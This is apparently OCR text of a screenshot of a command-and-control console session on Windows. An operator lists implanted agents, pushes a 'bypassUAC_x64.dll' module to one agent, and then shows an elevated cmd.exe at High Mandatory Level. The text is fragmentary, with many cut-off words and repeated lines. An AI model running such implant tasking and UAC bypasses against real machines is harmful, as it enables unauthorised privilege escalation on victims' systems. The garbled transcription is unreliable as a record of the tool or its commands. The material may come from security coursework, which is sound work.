 Windows PowerShell
Windows PowerShell
PS C:\Users\User> cd .\cs151\Server\
PS C:\Users\User\cs151\Server> .\run-cli.bat
Try
PS
PS
C:\Users\Us
C:\Users\Us
> agents
agents > li
-----------
ID
Machine GUI
Username
Hostname
Integrity
Process Arc
Internal IP
External IP
First Check
Updated
-------
-----------
agents > us
ID
Machine GUI
Username
Hostname
Integrity
Process Arc
Internal IP
External IP
First Check
Updated
-------
201e7938 >
{'agent_id'
'input_arg
'path': 'cli\\modules\\bypassUAC\\bypassUAC_x64.dll',
'type': 12}
{'message': 'OK'}
201e7938 >
Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups| findstr Level
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\Windows\system32>
0%